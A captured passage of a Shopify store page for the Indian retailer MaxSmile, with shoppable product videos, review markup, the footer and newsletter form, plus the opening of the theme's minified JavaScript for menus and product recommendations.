      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 13.6k
                </div>
              

              
                <a class="shpv__chip"
                   href="/products/daily-use-reading-glasses"
                   style="background:#ffffff;color:#000000">
                  <img src="//maxsmile.in/cdn/shop/files/2072021863829044962.webp?crop=center&height=120&v=1769534223&width=120"
                       alt="Daily Use Reading Glasses">
                  <div>
                    <h3>Daily Use Reading Glasses</h3>
                    <div class="shpv__price">
                      
                      Rs. 699.00
                    </div>
                  </div>
                </a>
              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/5c055d2f0a0c4781ab6d910f6313fd5f.thumbnail.0000000000_600x.jpg?v=1684963105"><source src="//maxsmile.in/cdn/shop/videos/c/vp/5c055d2f0a0c4781ab6d910f6313fd5f/5c055d2f0a0c4781ab6d910f6313fd5f.HD-1080p-3.3Mbps-14905295.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/5c055d2f0a0c4781ab6d910f6313fd5f.thumbnail.0000000000_600x.jpg?v=1684963105"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 14.7k
                </div>
              

              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/216325b29b0d424d89ac4e7d1ef7fe88.thumbnail.0000000000_600x.jpg?v=1684790165"><source src="//maxsmile.in/cdn/shop/videos/c/vp/216325b29b0d424d89ac4e7d1ef7fe88/216325b29b0d424d89ac4e7d1ef7fe88.HD-720p-2.1Mbps-14839835.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/216325b29b0d424d89ac4e7d1ef7fe88.thumbnail.0000000000_600x.jpg?v=1684790165"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#000000;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#000000;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 21.1k
                </div>
              

              
                <a class="shpv__chip"
                   href="/products/hose-pipe"
                   style="background:#ffffff;color:#000000">
                  <img src="//maxsmile.in/cdn/shop/files/18291886070568688834_1.webp?crop=center&height=120&v=1769349089&width=120"
                       alt="4-in-1 Water Spray Gun With 15 Meter Expandable Pipe">
                  <div>
                    <h3>4-in-1 Water Spray Gun With 15 Meter Expandable Pipe</h3>
                    <div class="shpv__price">
                      
                        <s>Rs. 1,999.00</s>
                      
                      Rs. 999.00
                    </div>
                  </div>
                </a>
              

            </div>
          </div>
        
      </div>

      <!-- nav / pag -->
      <div class="shpv__prev swiper-button-prev"></div>
      <div class="shpv__next swiper-button-next"></div>
      <div class="shpv__pag swiper-pagination"></div>
      <div class="shpv__bar swiper-scrollbar"></div>
    </div>
  </div>
</shoppable-videos>


</section><section id="shopify-section-template--24516448420157__17468177013f091496" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMlozWlBuZlRXc1hXZ__a2reviews_product_reviews_main_fBRHbh" class="shopify-block shopify-app-block a2reviews-section">

<div class="container a2-page-width a2reviews-container a2-on-product">
		
		    <a2-reviews
						product-id="9090981757245"
		        handle="golf-shape-toilet-cleaner-brush"
		        lang="en">
		    </a2-reviews>
		
		</div>
		<div style="width:100%;height:40px;clear:both;"></div>
		

		<script type="application/ld+json" id="a2r-03hu34xd-uhj7389-x">
		    {
		      "@context": "https://schema.org/",
		      "@type": "Product",
		      "brand": {
		        "@type": "Brand",
		      "name": "Roposo Clout"
		      },
		      "description": "TAKE TOILET CLEANING TO NEXT LEVEL! Clean your toilet from any angle! Do an all-around, deep clean of your toilet using our All-Angle Golf Brush Cleaner. With its unique golf head shape, this innovative brush can thoroughly clean your toilet  It’s flexibly designed to be bendable and twistable, giving it access to every part. The bristles are positioned all around for easy cleaning from...",
		      "sku": "5848287637",
		      "mpn": "",
		      "image": "https:files/golf-shape-toilet-cleaner-brush-466.jpg",
		      "name": "Golf Shape Toilet Cleaner Brush",
		      "review": [{
		        "@type": "Review",
		        "reviewRating": {
		          "@type": "Rating",
		          "ratingValue": "5"
		        },
		        "author": {
		          "@type": "Person",
		          "name": "Aadhya"
		        },
		        "reviewBody": "Good. Does its work. Kudos"
		      },{
		        "@type": "Review",
		        "reviewRating": {
		          "@type": "Rating",
		          "ratingValue": "2"
		        },
		        "author": {
		          "@type": "Person",
		          "name": "Aaradhya"
		        },
		        "reviewBody": "This product is good and it bends to clean the toilet well.<br>It helps to clean between small bends inside toilet."
		      }],"aggregateRating": {
		        "@type": "AggregateRating",
		        "ratingValue": "5.0",
		        "bestRating": "5",
		        "reviewCount": "89"
		      },
		      
		      "offers": {
		        "@type": "Offer",
		        "url": "https://maxsmile.in/products/golf-shape-toilet-cleaner-brush?variant=47858244288829",
		        "priceCurrency": "INR",
		        "price": "799.00",
		        "priceValidUntil": "2027-01-29",
		        "itemCondition": "https://schema.org/UsedCondition",
		        "availability": "http://schema.org/InStock",
		        "seller": {
		          "@type": "Organization",
		          "name": "Shopify"
		        }
		      }
		    }
		</script>
		

		 <!-- endif check QA -->



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24516448485693__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24516448485693__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24516448485693__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24516448485693__footer.color-custom {
    --color-background: 246, 238, 232;
    --gradient-background: #f6eee8;
    
    --color-foreground: 18, 18, 18;
    --color-button: 200, 10, 21;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24516448485693__footer color-custom gradient section-sections--24516448485693__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          <img src="//maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=1100" alt="" srcset="//maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=50 50w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=100 100w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=150 150w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=200 200w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=300 300w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=400 400w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=550 550w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=800 800w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=1100 1100w" width="160" height="64.0" loading="lazy" style="object-position:72.8242% 96.4444%;">
                        </div><h2 class="footer-block__heading rte"><strong>Everyday Essentials, Crafted for Your Smile</strong></h2><div class="rte"><p>Hand-picked by our hardworking team, 1,000+ products that brighten daily life. Nationwide delivery, transparent prices, and hassle-free returns you can rely on.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/maxsmile.in/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@MaxSmile-in/videos" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/maxsmile1/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24516448485693__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24516448485693__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">MaxSmile</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://maxsmile.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> :root {--clr-crimson: #c80a15; --clr-crimson-dark: #9e0811; --clr-crimson-light: #fce8e9; --clr-emerald: #009f72; --clr-gold: #ffbd2b; --clr-neutral-900: #1a1a1a; --clr-neutral-600: #6e6e6e; --clr-neutral-100: #f4f4f4; --radius: 6px;} .button-primary {background: var(--clr-crimson); color: #fff; border: 0; border-radius: var(--radius); transition: 0.2s;} .button-primary:hover {background: var(--clr-crimson-dark);} .button-secondary {background: #fff; color: var(--clr-emerald); border: 1px solid var(--clr-emerald);} .button-secondary:hover {background: var(--clr-neutral-100);} .price-compare {color: var(--clr-neutral-600); text-decoration: line-through;} .price-sale {color: var(--clr-crimson); font-weight: 600;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://maxsmile.in/cdn/shop/t/13/assets/secondary.js?v=115730126064161840091747169191
body_size: 20849
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let 